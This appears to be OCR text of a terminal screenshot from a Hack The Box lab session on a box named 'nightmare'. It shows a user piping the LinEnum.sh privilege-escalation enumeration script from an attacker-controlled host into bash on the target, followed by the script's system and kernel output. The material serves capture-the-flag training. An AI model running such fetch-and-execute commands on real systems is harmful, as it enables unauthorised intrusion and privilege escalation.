 Applications Places Terminal Mon 20:37 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
wc: user.txt: Permission denied [607/1412]
$ curl 10.10.14.30/LinEnum.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
#
Debug Info
thorough tests = enabled
100 43294 100 43294 0 0 366k 0 --:--:-- --:--:-- --:--:-- 364k
Scan started at:
Tue Jul 3 02:33:49 CEST 2018
### SYSTEM ##############################################
Kernel information:
Linux nightmare 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Kernel information (continued):
Linux version 4.8.0-58-generic (buildd@lgw01-21) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.4) ) #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 20
17
Specific release information:
DISTRIB_ID=s390x
DISTRIB_RELEASE=0.1
DISTRIB_CODENAME=bladerunner
DISTRIB_DESCRIPTION="s390x GNU/Linux"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
[HTB] 0:openvpn 1:bash 2:SQLMAP-Z 3:[tmux]*Z "ippSec" 20:37 02-Jul-18